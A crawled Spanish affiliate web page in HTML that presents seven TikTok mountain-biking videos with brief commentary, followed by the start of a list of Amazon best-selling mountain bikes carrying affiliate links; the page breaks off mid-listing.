

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tiktok.applesana.es/bicicletas-de-montana-mas-usadas-en-tiktok/
body_size: 15334
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/tiktok-applesana-es.png"/>
		<link rel="apple-touch-icon" href="/images/tiktok-applesana-es.png"/>

        <!-- Title y Description -->

        <title>🥇 Bicicletas de Montaña más usadas en Tiktok | ¡Ofertas 2022 !</title>

        <meta name="description" content=" En Tiktok se comparte todo tipo de contenido y cada vez está llegando a más sectores. Uno de los más interesantes es el de los deportes extremos, especialme...">

        <meta name="keywords" content="tiktok">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://tiktok.applesana.es/bicicletas-de-montana-mas-usadas-en-tiktok/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="🥇 Bicicletas de Montaña más usadas en Tiktok | ¡Ofertas 2022 !">

        <meta property="og:description" content=" En Tiktok se comparte todo tipo de contenido y cada vez está llegando a más sectores. Uno de los más interesantes es el de los deportes extremos, especialme...">

        <meta property="og:image" content="https://tiktok.applesana.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="🥇 Bicicletas de Montaña más usadas en Tiktok | ¡Ofertas 2022 !">

        <meta property="og:url" content="https://tiktok.applesana.es/bicicletas-de-montana-mas-usadas-en-tiktok/">

        <meta property="og:site_name" content="tiktok.applesana.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-10T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="tiktok">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="tiktok.applesana.es">

		<meta name="mobile-web-app-title" content="tiktok.applesana.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="🥇 Bicicletas de Montaña más usadas en Tiktok | ¡Ofertas 2022 !">

        <meta name="twitter:description" content=" En Tiktok se comparte todo tipo de contenido y cada vez está llegando a más sectores. Uno de los más interesantes es el de los deportes extremos, especialme...">

        <meta name="twitter:image" content="https://tiktok.applesana.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="🥇 Bicicletas de Montaña más usadas en Tiktok | ¡Ofertas 2022 !">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://tiktok.applesana.es/#website", 
		"url": "https://tiktok.applesana.es", 
		"name": "tiktok.applesana.es", 
		"description": null, 
		"publisher": { "@id": "https://tiktok.applesana.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://tiktok.applesana.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\ud83e\udd47 Bicicletas de Monta\u00f1a m\u00e1s usadas en Tiktok | \u00a1Ofertas 2022 !",

          "description": " En Tiktok se comparte todo tipo de contenido y cada vez est\u00e1 llegando a m\u00e1s sectores. Uno de los m\u00e1s interesantes es el de los deportes extremos, especialme...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/tiktok.applesana.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "tiktok.applesana.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/tiktok.applesana.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-10T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/tiktok.applesana.es\/bicicletas-de-montana-mas-usadas-en-tiktok\/"
          },

          
          "articleSection": "tiktok",

          
          "url": "https:\/\/tiktok.applesana.es\/bicicletas-de-montana-mas-usadas-en-tiktok\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/tiktok.applesana.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "tiktok",

              "item": "https:\/\/tiktok.applesana.es\/categoria\/tiktok"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\ud83e\udd47 Bicicletas de Monta\u00f1a m\u00e1s usadas en Tiktok | \u00a1Ofertas 2022 !",

              "item": "https:\/\/tiktok.applesana.es\/bicicletas-de-montana-mas-usadas-en-tiktok\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8175" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">tiktok.applesana.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/tiktok">tiktok</a>

            
            <span>&gt;</span>

            🥇 Bicicletas de Montaña más usadas en Tiktok | ¡Ofertas 2022 !
        </div>

        

        <article>

            <h1>🥇 Bicicletas de Montaña más usadas en Tiktok | ¡Ofertas 2022 !</h1>

            <div class="article-meta">

                <span>📅 10/09/2025</span>

                
                
                <span>📂 <a href="/categoria/tiktok">tiktok</a></span>

                
            </div>

            

            			             			 <p>En Tiktok se comparte todo tipo de contenido y cada vez está llegando a más sectores. Uno de los más interesantes es el de los deportes extremos, especialmente el mountain bike.</p><div class="adsb30" style=" margin:12px; text-align:center"><span style='display:none' async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></span> <!-- AUTOMÁTICO MAYO 2021 --> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6828559138426544" data-ad-slot="5004269613" data-ad-format="auto" data-full-width-responsive="true"></ins> <span style='display:none'>      (adsbygoogle = window.adsbygoogle || []).push({}); </span>    <p>El ciclismo de montaña se está volviendo muy popular en Tiktok, en donde los principales exponentes acompañados de las mejores <a href="https://1bicicleta.com/">bicicletas</a> suben vídeos grabados en primera persona (<em>POV</em>), lo cuales transmiten sensaciones muy realistas y hasta se puede sentir la adrenalina. </p>    <h2 class="has-text-align-center"><span style='display:none' id="7_Mejores_Tiktoks_del_Ciclismo_en_Montana">7 Mejores Tiktoks del Ciclismo en Montaña</span></h2><div class="adsb30" style=" margin:12px; text-align:center"><span style='display:none' async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></span> <!-- AUTOMÁTICO MAYO 2021 --> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6828559138426544" data-ad-slot="5004269613" data-ad-format="auto" data-full-width-responsive="true"></ins> <span style='display:none'>      (adsbygoogle = window.adsbygoogle || []).push({}); </span>    <hr class="wp-block-separator has-text-color has-background has-vivid-red-background-color has-vivid-red-color is-style-wide">    <p>A continuación te compartimos algunos de los videos mas alucinantes del ciclismo de montaña.</p>    <div class="wp-container-3 wp-block-columns"> <div class="wp-container-1 wp-block-column"> <figure class="wp-block-embed is-type-video is-provider-tiktok wp-block-embed-tiktok"><div class="wp-block-embed__wrapper"> <blockquote class="tiktok-embed" cite="https://www.tiktok.com/@nicholirogatkin/video/6944861254351588614" data-video-id="6944861254351588614" style="max-width: 605px;min-width: 325px;"> <section> <a target="_blank" title="@nicholirogatkin" href="https://www.tiktok.com/@nicholirogatkin">@nicholirogatkin</a> <p>South Africa 2020, some of the biggest jumps I’ve ever hit!🇿🇦 <a title="fyp" target="_blank" href="https://www.tiktok.com/tag/fyp">#fyp</a> <a title="foryou" target="_blank" href="https://www.tiktok.com/tag/foryou">#foryou</a> <a title="mtb" target="_blank" href="https://www.tiktok.com/tag/mtb">#mtb</a> <a title="mountain" target="_blank" href="https://www.tiktok.com/tag/mountain">#mountain</a> <a title="mountainbike" target="_blank" href="https://www.tiktok.com/tag/mountainbike">#mountainbike</a> <a title="bike" target="_blank" href="https://www.tiktok.com/tag/bike">#bike</a> <a title="bikes" target="_blank" href="https://www.tiktok.com/tag/bikes">#bikes</a> <a title="viral" target="_blank" href="https://www.tiktok.com/tag/viral">#viral</a> <a title="gopro" target="_blank" href="https://www.tiktok.com/tag/gopro">#gopro</a> <a title="southafrica" target="_blank" href="https://www.tiktok.com/tag/southafrica">#southafrica</a></p> <a target="_blank" title="♬ Monster - LUM!X &amp; Gabry Ponte" href="https://www.tiktok.com/music/Monster-6764388127734761473">♬ Monster – LUM!X &amp; Gabry Ponte</a> </section> </blockquote> <span style='display:none' async="" src="https://www.tiktok.com/embed.js"></span> </figure>     <div class="wp-container-2 wp-block-column"> <p><strong><span style='display:none' class="has-inline-color has-vivid-red-color">#1.</span></strong> Este es uno de los tiktoks más alucinantes sobre ciclismo en montaña, solamente de verlo, se puede sentir esa <strong>adrenalina acompañada de miedo y a la vez una sensación de ansiedad </strong>y preocupación por quien va conduciendo.</p>    <p>Afortunadamente, se trata de un profesional que domina perfectamente las aventuras extremas en bicicleta.</p>      <div class="wp-container-6 wp-block-columns"> <div class="wp-container-4 wp-block-column"> <figure class="wp-block-embed is-type-video is-provider-tiktok wp-block-embed-tiktok"><div class="wp-block-embed__wrapper"> <blockquote class="tiktok-embed" cite="https://www.tiktok.com/@andersson_cg/video/6952240691447696646" data-video-id="6952240691447696646" style="max-width: 605px;min-width: 325px;"> <section> <a target="_blank" title="@andersson_cg" href="https://www.tiktok.com/@andersson_cg">@andersson_cg</a> <p>La famosa garganta del morro solar ⛰️ <a title="morrosolar" target="_blank" href="https://www.tiktok.com/tag/morrosolar">#morrosolar</a> <a title="downhill" target="_blank" href="https://www.tiktok.com/tag/downhill">#downhill</a> <a title="fypシ" target="_blank" href="https://www.tiktok.com/tag/fyp%E3%82%B7">#fypシ</a> <a title="parati" target="_blank" href="https://www.tiktok.com/tag/parati">#parati</a> <a title="bike" target="_blank" href="https://www.tiktok.com/tag/bike">#bike</a> <a title="mountainbike" target="_blank" href="https://www.tiktok.com/tag/mountainbike">#mountainbike</a> <a title="gopro" target="_blank" href="https://www.tiktok.com/tag/gopro">#gopro</a> <a title="peru" target="_blank" href="https://www.tiktok.com/tag/peru">#peru</a> <a title="enduro" target="_blank" href="https://www.tiktok.com/tag/enduro">#enduro</a> <a title="viral" target="_blank" href="https://www.tiktok.com/tag/viral">#viral</a> <a title="fy" target="_blank" href="https://www.tiktok.com/tag/fy">#fy</a></p> <a target="_blank" title="♬ original sound - Bianca Blakney" href="https://www.tiktok.com/music/original-sound-6950357273239735046">♬ original sound – Bianca Blakney</a> </section> </blockquote> <span style='display:none' async="" src="https://www.tiktok.com/embed.js"></span> </figure>     <div class="wp-container-5 wp-block-column"> <p><strong><span style='display:none' class="has-inline-color has-vivid-red-color">#2.</span></strong> En este video observamos un<strong> recorrido en la famosa garganta del morro solar,</strong> ubicado en la ciudad de Chorrillos, en Perú. Esta ruta se caracteriza por ser grumosa y muy peligrosa para quienes no tienen la habilidad necesaria.</p>    <p>Al observar este vídeo nos genera una sensación muy grande de adrenalina y por el modo de filmación, <strong>pareciera que fuéramos nosotros quienes estuviéramos conduciendo esa bicicleta.</strong></p>      <div class="wp-container-9 wp-block-columns"> <div class="wp-container-7 wp-block-column"> <figure class="wp-block-embed is-type-video is-provider-tiktok wp-block-embed-tiktok"><div class="wp-block-embed__wrapper"> <blockquote class="tiktok-embed" cite="https://www.tiktok.com/@xgames/video/6953233851732724997" data-video-id="6953233851732724997" style="max-width: 605px;min-width: 325px;"> <section> <a target="_blank" title="@xgames" href="https://www.tiktok.com/@xgames">@xgames</a> <p><a title="realmtb" target="_blank" href="https://www.tiktok.com/tag/realmtb">#RealMTB</a> 2021 👉 @bragevestavik 👀 where are my <a title="mountainbike" target="_blank" href="https://www.tiktok.com/tag/mountainbike">#MountainBike</a> riders at⁉️ <a title="xgames" target="_blank" href="https://www.tiktok.com/tag/xgames">#XGames</a> <a title="bikelife" target="_blank" href="https://www.tiktok.com/tag/bikelife">#BikeLife</a> <a title="tipsandtricks" target="_blank" href="https://www.tiktok.com/tag/tipsandtricks">#tipsandtricks</a> <a title="bragevestavik" target="_blank" href="https://www.tiktok.com/tag/bragevestavik">#bragevestavik</a></p> <a target="_blank" title="♬ original sound - X Games" href="https://www.tiktok.com/music/original-sound-6953687738340133637">♬ original sound – X Games</a> </section> </blockquote> <span style='display:none' async="" src="https://www.tiktok.com/embed.js"></span> </figure>     <div class="wp-container-8 wp-block-column"> <p><strong><span style='display:none' class="has-inline-color has-vivid-red-color">#3.</span></strong> Si ya de por sí, es muy complicado y extremo practicar el ciclismo en montaña, ahora imagínate que tengas que incluir<strong> saltos de grandes alturas</strong> <strong>en bicicleta</strong>, es lo que observamos en este vídeo.</p>    <p>Un chico muy valiente, acompañado de una bicicleta profesional, se lanza desde una altura considerable, aterriza muy bien, pero <strong>al momento de querer frenar, sufre un accidente</strong>, y aunque posiblemente no sea nada grave, esto comprueba que <strong>hay que estar muy preparados para realizar una maniobra de este estilo.</strong></p>      <div class="wp-container-12 wp-block-columns"> <div class="wp-container-10 wp-block-column"> <figure class="wp-block-embed is-type-video is-provider-tiktok wp-block-embed-tiktok"><div class="wp-block-embed__wrapper"> <blockquote class="tiktok-embed" cite="https://www.tiktok.com/@grangiergermain/video/6952528092061617413" data-video-id="6952528092061617413" style="max-width: 605px;min-width: 325px;"> <section> <a target="_blank" title="@grangiergermain" href="https://www.tiktok.com/@grangiergermain">@grangiergermain</a> <p>Rolling in the deep 🚲 <a title="fyp" target="_blank" href="https://www.tiktok.com/tag/fyp">#fyp</a> <a title="mountainbiking" target="_blank" href="https://www.tiktok.com/tag/mountainbiking">#mountainbiking</a></p><div class="adsb30" style=" margin:12px; text-align:center"><span style='display:none' async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></span> <!-- AUTOMÁTICO MAYO 2021 --> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6828559138426544" data-ad-slot="5004269613" data-ad-format="auto" data-full-width-responsive="true"></ins> <span style='display:none'>      (adsbygoogle = window.adsbygoogle || []).push({}); </span> <a target="_blank" title="♬ Nevermind - Dennis Lloyd" href="https://www.tiktok.com/music/Nevermind-257957851988545536">♬ Nevermind – Dennis Lloyd</a> </section> </blockquote> <span style='display:none' async="" src="https://www.tiktok.com/embed.js"></span> </figure>     <div class="wp-container-11 wp-block-column"> <p><strong><span style='display:none' class="has-inline-color has-vivid-red-color">#4.</span></strong> Gracias a la música de fondo, <strong>este video de ciclismo sobre montaña, nos transmite mucha paz</strong>, tranquilidad y buena vibra <a href='https://dedrones.es/' title='dedrones.es'>dedrones.es</a>.</p>    <p>Además nos presenta este deporte extremo desde una perspectiva mucho más relajante y hasta <strong>podemos percibir cómo los ciclistas se la pasan muy bien</strong> como si el peligro no existiera, o quizá sea porque son muy profesionales en esta actividad.</p>    <p>Sea cual sea la razón, este es <strong>uno de los mejores tiktoks en donde podemos amar el recorrido en bicicleta</strong> y hasta sentirnos muy valientes para atrevernos a hacerlo.</p>      <div class="wp-container-15 wp-block-columns"> <div class="wp-container-13 wp-block-column"> <figure class="wp-block-embed is-type-video is-provider-tiktok wp-block-embed-tiktok"><div class="wp-block-embed__wrapper"> <blockquote class="tiktok-embed" cite="https://www.tiktok.com/@murphdawgmtb/video/6941745131146054917" data-video-id="6941745131146054917" style="max-width: 605px;min-width: 325px;"> <section> <a target="_blank" title="@murphdawgmtb" href="https://www.tiktok.com/@murphdawgmtb">@murphdawgmtb</a> <p>Did we do it right?🤡 <a title="fyp" target="_blank" href="https://www.tiktok.com/tag/fyp">#fyp</a> <a title="athletesoftiktok" target="_blank" href="https://www.tiktok.com/tag/athletesoftiktok">#athletesoftiktok</a> <a title="traildog" target="_blank" href="https://www.tiktok.com/tag/traildog">#traildog</a> <a title="tiktokdog" target="_blank" href="https://www.tiktok.com/tag/tiktokdog">#tiktokdog</a> <a title="mtbdog" target="_blank" href="https://www.tiktok.com/tag/mtbdog">#mtbdog</a> <a title="mtb" target="_blank" href="https://www.tiktok.com/tag/mtb">#mtb</a> <a title="mtbtiktok" target="_blank" href="https://www.tiktok.com/tag/mtbtiktok">#mtbtiktok</a> <a title="mtblife" target="_blank" href="https://www.tiktok.com/tag/mtblife">#mtblife</a> <a title="mountainbike" target="_blank" href="https://www.tiktok.com/tag/mountainbike">#mountainbike</a> <a title="cycling" target="_blank" href="https://www.tiktok.com/tag/cycling">#cycling</a> <a title="bikelife" target="_blank" href="https://www.tiktok.com/tag/bikelife">#bikelife</a> <a title="nature" target="_blank" href="https://www.tiktok.com/tag/nature">#nature</a></p> <a target="_blank" title="♬ Please Don&#39;t Go - Mike Posner" href="https://www.tiktok.com/music/Please-Don&#39;t-Go-6598704368726313733">♬ Please Don’t Go – Mike Posner</a> </section> </blockquote> <span style='display:none' async="" src="https://www.tiktok.com/embed.js"></span> </figure>     <div class="wp-container-14 wp-block-column"> <p><strong><span style='display:none' class="has-inline-color has-vivid-red-color">#5.</span></strong> En nuestra lista no podía faltar esta hermosa edición de ciclismo sobre montaña, acompañado de nuestra amada mascota.<br>Mira como este bonito <strong>perro se la pasa super bien con su dueño ciclista</strong>, ambos parecen tener mucha experiencia en estas actividades y sí que lo hacen de maravilla. Este tiktok, se ha robado el corazón de muchos cibernautas y nos enseña que nuestras mascotas están con nosotros hasta en los deportes más extremos.</p>      <div class="wp-container-18 wp-block-columns"> <div class="wp-container-16 wp-block-column"> <figure class="wp-block-embed is-type-video is-provider-tiktok wp-block-embed-tiktok"><div class="wp-block-embed__wrapper"> <blockquote class="tiktok-embed" cite="https://www.tiktok.com/@leonie.xml/video/6898610619000376578" data-video-id="6898610619000376578" style="max-width: 605px;min-width: 325px;"> <section> <a target="_blank" title="@leonie.xml" href="https://www.tiktok.com/@leonie.xml">@leonie.xml</a> <p>Did you know that mountain bikes can travel by water?<a title="mountainbikeaction" target="_blank" href="https://www.tiktok.com/tag/mountainbikeaction">#mountainbikeaction</a> <a title="mountainbike" target="_blank" href="https://www.tiktok.com/tag/mountainbike">#mountainbike</a> <a title="mountainbikelife" target="_blank" href="https://www.tiktok.com/tag/mountainbikelife">#mountainbikelife</a> <a title="extrems" target="_blank" href="https://www.tiktok.com/tag/extrems">#extrems</a> <a title="extremsport" target="_blank" href="https://www.tiktok.com/tag/extremsport">#extremsport</a> <a title="extremsports" target="_blank" href="https://www.tiktok.com/tag/extremsports">#extremsports</a> <a title="cool" target="_blank" href="https://www.tiktok.com/tag/cool">#cool</a></p> <a target="_blank" title="♬ Drop It - SAYMYNAME" href="https://www.tiktok.com/music/Drop-It-293851278340653056">♬ Drop It – SAYMYNAME</a> </section> </blockquote> <span style='display:none' async="" src="https://www.tiktok.com/embed.js"></span> </figure>     <div class="wp-container-17 wp-block-column"> <p><strong><span style='display:none' class="has-inline-color has-vivid-red-color">#6.</span></strong> <strong>¿Sabías que las bicicletas de montaña pueden viajar por el agua?</strong>, esa es la descripción de este tiktok y realmente es sorprendente porque el contenido intenta demostrar que sí es posible.</p>    <p>Aquí observamos a un muchacho joven, que sin miedo se zambulle en una especie de lago y tras estar bajo el agua con la bicicleta, es capaz de avanzar y salir como si nada.</p>      <div class="wp-container-21 wp-block-columns"> <div class="wp-container-19 wp-block-column"> <figure class="wp-block-embed is-type-video is-provider-tiktok wp-block-embed-tiktok"><div class="wp-block-embed__wrapper"> <blockquote class="tiktok-embed" cite="https://www.tiktok.com/@eddygeo5/video/6957492829748792582" data-video-id="6957492829748792582" style="max-width: 605px;min-width: 325px;"> <section> <a target="_blank" title="@eddygeo5" href="https://www.tiktok.com/@eddygeo5">@eddygeo5</a> <p><a title="mountainbikelover" target="_blank" href="https://www.tiktok.com/tag/mountainbikelover">#mountainbikelover</a> <a title="mtb" target="_blank" href="https://www.tiktok.com/tag/mtb">#MTB</a> <a title="mountainbike" target="_blank" href="https://www.tiktok.com/tag/mountainbike">#mountainbike</a> <a title="mtb" target="_blank" href="https://www.tiktok.com/tag/mtb">#mtb</a> <a title="bike" target="_blank" href="https://www.tiktok.com/tag/bike">#bike</a> <a title="mtbguatemala" target="_blank" href="https://www.tiktok.com/tag/mtbguatemala">#mtbguatemala</a></p> <a target="_blank" title="♬ sonido original - Eddy Mendez" href="https://www.tiktok.com/music/sonido-original-6957492695912827654">♬ sonido original – Eddy Mendez</a> </section> </blockquote> <span style='display:none' async="" src="https://www.tiktok.com/embed.js"></span> </figure>     <div class="wp-container-20 wp-block-column"> <p><strong><span style='display:none' class="has-inline-color has-vivid-red-color">#7.</span></strong> <strong>¿Qué tan extremo puede ser el ciclismo de montaña? </strong>En este video de Tiktok apreciamos lo adrenalínico que puede llegar a ser un recorrido sobre montaña en bicicleta.</p>    <p>Sin duda, estamos frente a <strong>dos profesionales con muchísima experiencia en la práctica de esta actividad</strong>, además, también cuentan con bicicletas profesionales que le permiten realizar esta actividad de una forma muy veloz y sin sufrir ningún daño. ¡Simplemente admirable!</p>    <p>Este vídeo ha sido considerado por Tiktok como: actividad peligrosa, así que se recomienda a todos los usuarios a no intentar esta actividad.</p>      <h2 class="has-text-align-center"><span style='display:none' id="10_Bicicletas_de_Montana_mas_Vendidas_en_Amazon">10 Bicicletas de Montaña más Vendidas en Amazon</span></h2>    <hr class="wp-block-separator is-style-wide">    <p>Si eres amante del ciclismo en montaña, tienes que contar con la bicicleta más moderna, aquí te dejamos las 10 más vendidas. ¿Cuál te gusta más? Dale click a tu favorita,</p><div class="adsb30" style=" margin:12px; text-align:center"><span style='display:none' async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></span> <!-- AUTOMÁTICO MAYO 2021 --> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6828559138426544" data-ad-slot="5004269613" data-ad-format="auto" data-full-width-responsive="true"></ins> <span style='display:none'>      (adsbygoogle = window.adsbygoogle || []).push({}); </span>     <div class="aawp">                            <div class="aawp-product aawp-product--list aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B0179GU7Z0" data-aawp-product-title="New Star 80AR002 - Bicicleta BTT 26  para Hombre" data-aawp-geotargeting="true">      <span style='display:none' class="aawp-product__ribbon aawp-product__ribbon--bestseller">Más vendido No. 1</span>     <div class="aawp-product__inner">         <a class="aawp-product__image-link aawp-product__image" href="https://www.amazon.es/dp/B0179GU7Z0?tag=pyc03-21&amp;linkCode=osi&amp;th=1&amp;psc=1&amp;keywords=bicicleta%20hombre" title="New Star 80AR002 - Bicicleta BTT 26&#39; para Hombre" rel="nofollow" target="_blank" style="background-image: url(&#39;https://m.media-amazon.com/images/I/41-VytGoS2L._SL160_.jpg&#39;);"></a>         <div class="aawp-product__content">             <a class="aawp-product__title" href="https://www.amazon.es/dp/B0179GU7Z0?tag=pyc03-21&amp;linkCode=osi&amp;th=1&amp;psc=1&amp;keywords=bicicleta%20hombre" title="New Star 80AR002 - Bicicleta BTT 26&#39; para Hombre" rel="nofollow" target="_blank">New Star 80AR002 - Bicicleta BTT 26&#34; para Hombre</a>             <div class="aawp-product__teaser">                 Piñón: 6 velocidades fricción; Frenos: V Brake; Bujes: acero con tuerca;...                         <div class="aawp-product__meta">                                                                       <span style='display:none' class="aawp-product__price aawp-product__price--current">147,00 EUR</span>                                  <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow" target="_blank"></a>                                                        <div class="aawp-product aawp-product--list aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B08DRQWQW5" data-aawp-product-title="Moma Bikes Bicicleta Montaña MTB26 CLIMBER 21vel frenos V-Brake llantas de aluminio L-XL  170-190cm" data-aawp-geotargeting="true">      <span style='display:none' class="aawp-product__ribbon aawp-product__ribbon--bestseller">Más vendido No. 2</span>     <div class="aawp-product__inner">         <a class="aawp-product__image-link aawp-product__image" href="https://www.amazon.es/dp/B08DRQWQW5?tag=pyc03-21&amp;linkCode=osi&amp;th=1&amp;psc=1&amp;keywords=bicicleta%20hombre" title="Moma Bikes Bicicleta Montaña MTB26 CLIMBER, 21vel, frenos V-Brake, llantas..." rel="nofollow" target="_blank" style="background-image: url(&#39;https://m.media-amazon.com/images/I/41ys8-G95OL._SL160_.jpg&#39;);"></a>         <div class="aawp-product__content">             <a class="aawp-product__title" href="https://www.amazon.es/dp/B08DRQWQW5?tag=pyc03-21&amp;linkCode=osi&amp;th=1&amp;psc=1&amp;keywords=bicicleta%20hombre" title="Moma Bikes Bicicleta Montaña MTB26 CLIMBER, 21vel, frenos V-Brake, llantas..." rel="nofollow" target="_blank">Moma Bikes Bicicleta Montaña MTB26 CLIMBER, 21vel, frenos 